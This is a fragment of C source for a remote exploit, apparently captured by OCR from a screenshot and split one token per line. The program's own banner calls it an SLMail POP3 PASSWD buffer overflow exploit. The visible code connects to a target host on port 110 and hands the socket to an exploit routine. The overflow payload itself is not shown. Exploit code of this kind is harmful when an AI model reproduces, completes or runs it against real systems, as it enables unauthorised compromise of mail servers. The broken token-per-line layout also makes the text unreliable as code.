
printf
(
"[+] Connected to %s\n"
,
host
)
;
return
 sock
;
}
int
main
(
int
 argc
,
char
*
*
argv
)
{
int
 sock 
=
0
;
int
 data
,
 port
;
printf
(
"\n[$] SLMail Server POP3 
PASSWD Buffer Overflow exploit\n"
)
;
printf
(
"[$] by Mad Ivan [ void31337 
team ] - 
http://exploit.void31337.ru\n\n"
)
;
if
(
 argc 
<
2
)
{
printf
(
"usage: 
slmail-ex.exe <host> \n\n"
)
;
exit
(
0
)
;
}
    port 
=
110
;
    sock 
=
connect_target
(
argv
[
1
]
,
port
)
;
exploit
(
sock
)
;